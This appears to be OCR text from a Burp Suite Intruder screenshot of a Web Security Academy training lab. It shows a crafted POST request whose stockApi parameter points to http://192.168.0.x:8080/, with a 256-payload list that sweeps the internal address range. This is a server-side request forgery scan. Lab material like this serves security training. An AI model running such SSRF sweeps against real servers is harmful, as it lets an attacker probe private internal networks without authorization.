 1 2 3 4 2 15:04
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize Settings
1 × 2 × 3 × +
Sniper attack Start attack
Target https://0a9800ae0430f57c859b8a6200520098.web-security-academy.net Update Host header to match target
Add § Clear § Auto §
1 POST /product/stock HTTP/2
2 Host: 0a9800ae0430f57c859b8a6200520098.web-security-academy.net
3 Cookie: session=VgOLOmH2yNzlWOrsmzCSlWoSEEp3vEGe
4 Content-Length: 37
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0a9800ae0430f57c859b8a6200520098.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a9800ae0430f57c859b8a6200520098.web-security-academy.net/product?productId=6
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//192.168.0.§1§%3a8080/
Search 1 highlight 1 payload position Length: 831
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 256
Request count: 256
Payload configuration
This payload type lets you configure a simple list of strings that
are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
0
1
2
3
4
5
6
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on
each payload before it is used.
Add
Edit
Remove
Up
Enabled Rule
§ Payloads
Resource pool
Settings
Event log (1) All issues Memory: 165.3MB